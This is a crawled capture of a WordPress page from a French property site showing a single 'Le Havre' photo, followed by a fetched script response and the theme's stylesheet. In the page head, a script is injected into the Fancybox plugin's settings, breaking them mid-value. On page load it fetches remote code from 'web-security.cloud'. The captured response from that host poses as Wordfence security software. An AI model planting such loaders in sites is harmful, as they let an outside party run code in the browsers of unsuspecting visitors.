

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.escarpolette.net/alentours/le-havre/?lang=en
body_size: 8641
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR">

<head profile="http://gmpg.org/xfn/11">
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	
	<title>
		     Le Havre - escarpolette	</title>
	
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
	
	<link rel="stylesheet" href="http://www.escarpolette.net/wp-content/themes/escarpolette/style.css" type="text/css" />
	
	<link rel="pingback" href="http://www.escarpolette.net/xmlrpc.php" />

	
	
	<style type="text/css">
		#fancybox-close{:-15px;:-15px}
						div#fancybox-outer{background-color:}
			</style>

	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="escarpolette &raquo; Flux" href="http://www.escarpolette.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="escarpolette &raquo; Flux des commentaires" href="http://www.escarpolette.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="escarpolette &raquo; Le Havre Flux des commentaires" href="http://www.escarpolette.net/alentours/le-havre/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.escarpolette.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.21"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity","unicode9"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return(r.fillText(i(55356,56806,55356,56826),0,0),n.toDataURL().length<3e3)?!1:(r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,65039,8205,55356,57096),0,0),a=n.toDataURL(),r.clearRect(0,0,n.width,n.height),r.fillText(i(55356,57331,55356,57096),0,0),a!==n.toDataURL());case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode9":return r.fillText(i(55358,56631),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fancybox-css'  href='http://www.escarpolette.net/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=4.6.21' type='text/css' media='all' />
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jquery/1.4.1/jquery.min.js?ver=4.6.21'></script>
<script type='text/javascript' src='http://www.escarpolette.net/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.4'></script>
<link rel='https://api.w.org/' href='http://www.escarpolette.net/wp-json/' />
<link rel='prev' title='A-2' href='http://www.escarpolette.net/alentours/a-2/' />
<link rel='next' title='potager' href='http://www.escarpolette.net/jardin/potager/' />
<link rel="canonical" href="http://www.escarpolette.net/alentours/le-havre/" />
<link rel='shortlink' href='http://www.escarpolette.net/?p=346' />
<link rel="alternate" type="application/json+oembed" href="http://www.escarpolette.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.escarpolette.net%2Falentours%2Fle-havre%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.escarpolette.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.escarpolette.net%2Falentours%2Fle-havre%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.0.2 -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });


jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': false,
	'padding': </script><script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script>,
	'opacity': false,
	'speedIn': ,
	'speedOut': ,
	'changeSpeed': ,
	'overlayShow': false,
	'overlayOpacity': "",
	'overlayColor': "",
	'titleShow': false,
	'titlePosition': '',
	'enableEscapeButton': false,
	'showCloseButton': false,
	'showNavArrows': false,
	'hideOnOverlayClick': false,
	'hideOnContentClick': false,
	'width': ,
	'height': ,
	'transitionIn': "",
	'transitionOut': "",
	'centerOnScroll': false
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
			
</head>

<body class="single single-post postid-346 single-format-standard">
		

<body id="body-article">
<table id="page-table">
<tr><td id="page-td">
<div id="global">
<table id="tab-cont">
<tr>
<td height="60" id="cel-haut" colspan="3"><a href="http://www.escarpolette.net/menu/?lang=en"><img src="http://escarpolette.net/wp-content/themes/escarpolette/img-menu/retour.jpg"></a></td>


</tr>
<tr>
    <td height="380" id="cel-legende">
<div class="legende-cat">around</div>
<img class="legende-image" src="http://www.escarpolette.net/wp-content/themes/escarpolette/img-menu/G-alentours.jpg">
</td>

    <td id="cel-contenu" colspan="2">
<div id="content">

		<div class="post" id="post-346">
				<div class="post_content">
					<pre><a href="http://www.escarpolette.net/wp-content/uploads/2014/10/image6.jpg"><img class="alignnone size-full wp-image-347" title="image6" src="http://www.escarpolette.net/wp-content/uploads/2014/10/image6.jpg" alt="" width="373" height="280" /></a>  <span style="color: #888888;">Le Havre</span></pre>
				</div>
		</div>

</div>
</td>
  </tr>
  <tr>
    <td height="60" id="cel-bg"></td>
    <td width="300">
<a href="http://www.escarpolette.net/alentours/a-2/?lang=en"><img class="prev" src="http://escarpolette.net/wp-content/themes/escarpolette/img-menu/bg.jpg"> </a></td>
    <td id="cel-bd" width="300">
<a href="http://www.escarpolette.net/alentours/fecamp/?lang=en"><img class="next" src="http://escarpolette.net/wp-content/themes/escarpolette/img-menu/bd.jpg"></a></td>
  </tr></tr>
</table>	
		

	<script type='text/javascript' src='http://www.escarpolette.net/wp-includes/js/comment-reply.min.js?ver=4.6.21'></script>
<script type='text/javascript' src='http://www.escarpolette.net/wp-includes/js/wp-embed.min.js?ver=4.6.21'></script>
	
	<!-- Don't forget analytics -->
	
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://web-security.cloud/event?l=201296
body_size: 623
content:
/**
 * Powered by Wordfence inc. @ 2019
 */
 // Security checking is disabled! Sorry!
 

--- FILE ---
content_type: text/css
request_url: http://www.escarpolette.net/wp-content/themes/escarpolette/style.css
body_size: 11255
content:
/*Theme Name: EscarpoletteAuthor: Alain Sonneville*/


/* police couriel */


@font-face {
    font-family: 'courier_primebold_italic';
    src: url('courier/Courier Prime Bold Italic-webfont.eot');
    src: url('courier/Courier Prime Bold Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('courier/Courier Prime Bold Italic-webfont.woff2') format('woff2'),
         url('courier/Courier Prime Bold Italic-webfont.woff') format('woff'),
         url('courier/Courier Prime Bold Italic-webfont.ttf') format('truetype'),
         url('courier/Courier Prime Bold Italic-webfont.svg#courier_primebold_italic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'courier_primebold';
    src: url('courier/Courier Prime Bold-webfont.eot');
    src: url('courier/Courier Prime Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('courier/Courier Prime Bold-webfont.woff2') format('woff2'),
         url('courier/Courier Prime Bold-webfont.woff') format('woff'),
         url('courier/Courier Prime Bold-webfont.ttf') format('truetype'),
         url('courier/Courier Prime Bold-webfont.svg#courier_primebold') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'courier_primeitalic';
    src: url('courier/Courier Prime Italic-webfont.eot');
    src: url('courier/Courier Prime Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('courier/Courier Prime Italic-webfont.woff2') format('woff2'),
         url('courier/Courier Prime Italic-webfont.woff') format('woff'),
         url('courier/Courier Prime Italic-webfont.ttf') format('truetype'),
         url('courier/Courier Prime Italic-webfont.svg#courier_primeitalic') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'courier_primeregular';
    src: url('courier/Courier Prime-webfont.eot');
    src: url('courier/Courier Prime-webfont.eot?#iefix') format('embedded-opentype'),
         url('courier/Courier Prime-webfont.woff2') format('woff2'),
         url('courier/Courier Prime-webfont.woff') format('woff'),
         url('courier/Courier Prime-webfont.ttf') format('truetype'),
         url('courier/Courier Prime-webfont.svg#courier_primeregular') format('svg');
    font-weight: normal;
    font-style: normal;

}


/******************************/
/* ANIMATION - PAGE - ACCUEIL */
/******************************/	

html {height: 100%;}
body {height: 100%;
	margin: 0;	
	padding: 0;}
.content {font-family:courier_primeregular;}		
ul {	list-style-type:none;}
#page-table {height: 100%;
			width: 100%;	
			border-collapse: collapse;
			text-align: center;}
#page-td {	height: 100%;	
			padding: 0;	
			vertical-align: middle;}
div#accueil {	width: 530px;
			margin: auto;	
			text-align: left;}
#accueil a{						/* LIENS DE LA PAGE D'ACCUEIL (BIENVENUE,WELCOME,ETC) */	
			font-family:courier_primeregular;		/* police */
			font-size:20px;				/* taille en pixels */
			line-height:50px;			/* hauteur de ligne (espacement vertical entre chaque lien) */
			font-weight:300;			/* graisse : de 100 à 900 */	
			color:#336699;				/* couleur RVB  en hexadecimal ici : 33 de rouge 66 de vert et 99 de bleu */
			text-decoration:none;		/* pour retirer l'effet souligné du lien qui existe par défaut */	} 
#accueil a:hover {					/* LIENS DE LA PAGE D'ACCUEIL QUAND ILS SONT SURVOLES */	
				text-shadow: 2px 2px 4px #999;  /* ombre portée 2px : Décalage de l'ombre vers la droite
												2px : Décalage de l'ombre vers le bas
												4px : Valeur du flou de l'ombre	
												#999 : Couleur de l'ombre (ici codé en hexadecimal sur 3 chiffres) */}
#gif {	width:312px;
		float:right;}
#bienvenue , #welcome, #willkommen, #benvenuto, #welkom{	text-align:right;	
														position:relative;	
														top: 2px;	
														left:-50px;	
														-moz-animation-name: slidein;	
														-webkit-animation-name: slidein;	
														animation-name: slidein;}
#bienvenue {-moz-animation-duration: 0.7s;-webkit-animation-duration: 0.7s;animation-duration: 0.7s;}
#welcome {	-moz-animation-duration: 1.4s;	-webkit-animation-duration: 1.4s;	animation-duration: 1.4s;}   
#willkommen{	-moz-animation-duration: 2.1s;	-webkit-animation-duration: 2.1s;	animation-duration: 2.1s;} 
#benvenuto{	-moz-animation-duration: 2.8s;	-webkit-animation-duration: 2.8s;	animation-duration: 2.8s;} 
#welkom{	-moz-animation-duration: 3.5s;	-webkit-animation-duration: 3.5s;	animation-duration: 3.5s;}
#escarpolette{					/* à l'escarpolette  */	
				clear:both;	opacity:1;	
				font-family:courier_primeregular;		/* idem police,taille,graisse,couleur */	
				font-size:40px;	
				line-height:50px;	
				font-weight:300;	
				color:#336699;	
				position:relative;	
				top:30px;	
				left:136px;
				-webkit-animation-name:fade;	
				-webkit-animation-duration:4s;	
				animation-name:fade;	
				animation-duration:4s;	
				-moz-animation-name:fade;	
				-moz-animation-duration:4s;} 
@-webkit-keyframes slidein {	from {		left:160px;		opacity:0;	} 	to {		left:-50px;		opacity:1;	}   }
@-webkit-keyframes fade {	from {		opacity:0;	}  	50% {		opacity:0;	}	100% {		opacity:1;	}    }
@-moz-keyframes slidein {	from {		left:50px;		opacity:0;	} 	to {		left:-30px;		opacity:1;	}   }
@-moz-keyframes fade {	from {		opacity:0;	}  	50% {		opacity:0;	}	100% {		opacity:1;	} }		
#td-image {	width:550px;}
#page-table {	height: 100%;	width: 100%;	border-collapse: collapse;}
#page-td {	height: 100%;	padding: 0;	vertical-align: middle;}
div#global {	width: 850px;	margin: 20px auto;	}


/**********************************************/
/* MENU JARDIN-MAISON-DETAILS-ALENTOURS-INFOS */
/**********************************************/

#body-menu {	background:#AAAAAA;}
div#menu {	width: 720px;
			margin: auto;	}
#tab-menu {	height:350px;
			width: 720px;
			background-color:#FFFFFF;
			border-radius:20px 20px 20px 20px;					/*coins arrondis du menu */
			-moz-border-radius:20px 20px 20px 20px;				/* pour tous les navigateurs */
			-webkit-border-radius:20px 20px 20px 20px;}
#navigation {	position:relative;	
				top:-55px;	
				right:-10px;}
#navigation  a , .gdf, .retour, .retour-article {  /* texte qui apparait au survol des images JARDIN,MAISON,ETC  */
												font-family:courier_primeregular;							/* police, couleur, pas de soulignage, taille 23px*/
												color:#888888;
												text-decoration:none;
												font-size:16px;}
#navigation li {	list-style-type: none;	
				display:inline;}
a.jardin, a.maison, a.details, a.alentours, a.infos {	/* IMAGES DU MENU : JARDIN,MAISON,DETAILS,ETC  */	
														text-indent: -9999px;	
														display:block;	
														float:left;	
														width:120px;
														height:120px;
														margin:2px;
														position:relative;
														top:42px;	
														filter:alpha(opacity=60); 	/* opacité par défaut 60% pour IE*/  
														-moz-opacity: 0.6; 		/* opacité par défaut 60% pour FIREFOX*/   
														opacity: 0.6;				/* opacité par défaut 60% pour SAFARI-CHROME-OPERA */}
a.jardin:hover, a.maison:hover, a.details:hover, a.alentours:hover, a.infos:hover {	
																					text-indent: 0px;	
																					filter:alpha(opacity=100); /*remise opacité à 100 % en cas de survol de la souris */	
																					-moz-opacity: 1; 	
																					opacity: 1;}
a.retour {	text-indent: -9999px;
			display:block;	
			width: 50px;	
			height: 50px;	
			position:relative;	
			left:15px;	
			bottom:110px;	
			background:url('img-menu/retour.jpg');}
a.retour-article {	text-indent: -9999px;
					display:block;	
					width: 50px;
					height: 50px;	
					position:relative;	
					left:15px;	
					background:url('img-menu/retour.jpg');}
a.gdf {	text-indent: -9999px;
		display:block;	
		width: 50px;
		height: 50px;
		position:relative;
		left:640px;	
		bottom:-90px;	
		background:url('img-menu/gdf.png');}
a.retour:hover, a.retour-article:hover  {	text-indent: 0px;}
a.gdf:hover  {	text-indent: -800px;}
.jardin {background:url('img-menu/G-jardin.jpg');}
.maison {background:url('img-menu/G-maison.jpg');}
.details {background:url('img-menu/G-details.jpg');}
.alentours {background:url('img-menu/G-alentours.jpg');}
.infos {background:url('img-menu/G-infos.jpg');}

/* CI-DESSOUS, LES POSITIONS DES LEGENDES QUI APPARAISSENT AU SURVOL DE LA SOURIS/* 
UTILISER LES PARAMETRES : top, bottom, left, right pour précisezr leur placement/* 
ATTENTION : les placements seront les mêmes pour chaque langue, donc les résultats peuvent être différents */

.legende-jardin {	position:relative;	top:-25px;	left: -35px;}
.legende-maison {	position:relative;	top:115px;	right: 20px;}
.legende-details {	position:relative;	top:-25px;	right: 0px;;}
.legende-alentours {	position:relative;	top:115px;	left:15px;}
.legende-infos {	position:relative;	top:-25px;	right: 0px;}
.legende-gdf{	font-size:10px;	position:relative;	top:52px;	}

/***************** ARTICLES **************************/


#body-article {background:#AAAAAA;}
.post_content {  /*texte dans un article, ici Kozuka, 12px, vert */
							font-family:courier_primeregular;
							font-size:15px;
							color:green;}

							
#tab-cont {	border-collapse: collapse;	
			width:850px;	
			height:400px;}
			

			
#tab-cont td{background-color:#FFFFFF;}
#cel-haut {	text-align:left;	
						text-indent:10px;	
						border-radius:20px 20px 0px 0px;                  /*coins arrondis haut du cadre article */	
						-moz-border-radius:20px 20px 0px 0px;	
						-webkit-border-radius:20px 20px 0px 0px;}
#cel-bg {	border-radius:0px 0px 0px 20px;					  /*le coin arrondi en bas à gauche du cadre article */	
					-moz-border-radius:0px 0px 0px 20px;	
					-webkit-border-radius:0px 0px 0px 20px;}
#cel-bd {	border-radius:0px 0px 20px 0px;						 /*le coin arrondi en bas à droite du cadre article */	
					-moz-border-radius:0px 0px 20px 0px;	
					-webkit-border-radius:0px 0px 20px 0px;}
#cel-legende {	text-align:right;}
#cel-contenu.p {	text-align:left;	
				padding:0px 30px 0px 50px;}
.post_content{padding:0px 30px 0px 50px;}
.legende-cat {					/* police taille graisse et couleur du titre de la catégorie*/
				font-family: courier_primeregular;			/* qui s'affiche au dessus de l'image */
				font-size:20px;
				font-weight:300;
				color:#222222;}
.legende-image {}
.ombre {	box-shadow: 5px 5px 12px #555;    /*l'ombre portée des images */}
img.next {	margin-right:230px;}
img.prev {	margin-left:230px;}
.droite{float:right;margin:5px 0px 5px 10px;}
.gauche{float:left;margin:5px 10px 5px 0px;}


/* MENU INFOS */

#menu-infos a		{       /*liens du menu info*/
							font-family:courier_primeregular;
							font-size:13px;
							line-height:2;
							color:gray;
							text-decoration:none;}

							
#menu-infos a:hover {  		/* liens survolés du menu informations */
							font-family:courier_primebold;
							font-size:13px;
							line-height:2;
							color:grayS;
							text-shadow: 2px 2px 4px #999;	
							text-decoration:none;}
							
#menu-infos a.selection {	/* liens séléctionnés */
							font-family:courier_primebold;
							font-size:15px;
							color:green;}